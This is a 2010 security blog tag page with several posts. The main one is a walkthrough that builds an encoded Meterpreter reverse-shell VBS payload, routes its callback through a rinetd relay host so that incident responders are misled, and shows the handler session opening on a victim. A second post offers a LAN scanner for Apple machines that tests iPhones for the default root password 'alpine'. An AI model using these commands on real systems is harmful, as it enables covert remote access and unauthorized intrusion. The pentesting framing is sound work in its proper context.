Tag: metasploit
metasploit + rinetd fun
by zitstif on Apr.18, 2010, under Posts
A pentester might find his/her self in a situation where they might want to obfuscate the out going connection of their payload.
Now, my first idea was to use rinetd, but also a netcat relay came to mind as well. Nevertheless, my netcat relay did not work for this case.
Before I continue on, I should be explicit on what I want to do:
Create a payload that connects reversely to a host that acts a relay to the attackers host.
What are the benefits to this? Obfuscation of course. When the incidence response team takes action and possibly gets a copy of the payload, to reverse engineer it, they will notice that it connects to a host that may seem benign.
Also, the corporate firewall might only allow out going connections on specific ports and the pentester’s server might have to listen on some odd ball port due to ISP restrictions.
For redirecting I’ll be using rinetd. My three hosts are which as follows:
Host A = 192.168.1.2 (Attacker)
Host B = 192.168.1.3 (Relay host)
Host C = 192.168.1.4 (Victim)
For my payload I’ll be using a new method implemented into metasploit, which is located here:
http://blog.metasploit.com/2010/04/persistent-meterpreter-over-reverse.html
First lets create the payload:
msfpayload windows/meterpreter/reverse_https LHOST=192.168.1.3 LPORT=8080 R | msfencode -t loop-vbs -c 10 -o rineme.vbs
Next let’s setup our attacker’s handler on host 192.168.1.2:
msf> use multi/handler
msf exploit(handler) > set LHOST 192.168.1.2
LHOST => 192.168.1.2
msf exploit(handler) > set LPORT 8081
LPORT => 8081
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
msf exploit(handler) > exploit
[*] HTTPS listener started on https://192.168.1.2:8081/
[*] Starting the payload handler..
Next I’ll set up the relay host to relay my connection.
rinetd -c config.conf
Where config.conf is simply:
192.168.1.3 8080 192.168.1.2 8081
This way, when the payload is executed and connects to the relay host (192.168.1.3) on port 8080, the relay host will redirect the connection to the attacker’s host at 192.168.1.2 at port 8081.
Once the payload gets executed on the victim host (192.168.1.4) we should see something like this:
[*] 192.168.1.3:36716 Request received for /A0KET…
[*] 192.168.1.3:36716 Staging connection for target 0KET received…
[*] Patching Target ID 0KET into DLL
[*] 192.168.1.4:49286 Request received for /B0KET…
[*] 192.168.1.4:49286 Stage connection for target 0KET received…
[*] Meterpreter session 1 opened (192.168.1.2:8081 -> 192.168.1.4:49286)
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1..
meterpreter > ipconfig
Software Loopback Interface 1
Hardware MAC: 00:00:00:00:00:00
IP Address : 127.0.0.1
Netmask : 255.0.0.0
Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC: 08:00:27:a1:52:61
IP Address : 192.168.1.4
Netmask : 255.255.255.0
More to come…
NameThatApple –nta.sh
by zitstif on Mar.04, 2010, under Code, Posts
There’s something about Apple computers that I like to pick on. It’s not really the computers per se, it’s mostly the end users who can get on my nerves. Most people who I’ve met that use Apple computers, have little to no knowledge about computers or information technology. Yet, at times, these people tend to get lofty because they use Apple Computers and feel as if they can be be smug towards you since you might not own an over priced PC. (An Apple computer, which I’ll explain).
Now, not all Apple computer users are this way, and I actually have a few friends who are huge computer enthusiasts, whom use Apple computers and are very knowledgeable in the field of information technology. Also, don’t mind if I meander, but if an Apple computer is a ‘computer’ and if you consider it personal to you.. then isn’t it technically a ‘PC’. as in personal computer? 🙂
With that aside, I’m reintroducing a bash shell script that one can use in a LAN to identify Apple computer users. I’ve tested it on Ubuntu and Backtrack and have had great results. As a matter of fact, a while ago I wrote this program, but as times have changed and the output of nmap has changed, I needed to rewrite this shell script.
Features of NameThatApple (nta):


Information discovery — finding the names of Apple computers which 90% of the time have their real name in the title.
Port scanning — this does a limited number of port scans on ports that are usually open on Apple computers
Iphone/Ipod touch jail break test — If port 22 is discovered, a python script relying on pexpect will test to see if the default password for the root account is ‘alpine’.
MAC address discovery — nta will ARP the Apple computer and report back the MAC address.
If you have problems resolving the host names of the Apple comptuers with my program, make sure your Linux distro supports MDNS and/or you may have to try a different version of netcat.
If you have any other problems, please contact me or leave a comment.
Here’s some screen shots of nta.sh in action: (Note: I blurred the end users names out for privacy)
If you want to capture the out put of nta.sh, then pipe the output to ‘tee’, like this:
sudo ./nta.sh | tee newlog.log
Here are the files:
Plain text (main shell script):
http://zitstif.no-ip.org/nta/nta.txt
Plain text (jail break test script):
http://zitstif.no-ip.org/nta/jailbreaktest.txt
Tar file (both files):
http://zitstif.no-ip.org/nta/nta.tar
MD5sum: 0e4672083861d00893afa9d9f0527574
As always, more to come! I’m planning on adding more features to nta.sh, such as having it interface through some means with metasploit.
Java applets, can you trust em?
by zitstif on Feb.01, 2010, under Posts, Videos
Pauldotcom Episode 185 from PaulDotCom on Vimeo.
http://pauldotcom.com/2010/01/draft—heres-what-you-missed.html
http://www.offensive-security.com/metasploit-unleashed/Java-Applet-Infection-Method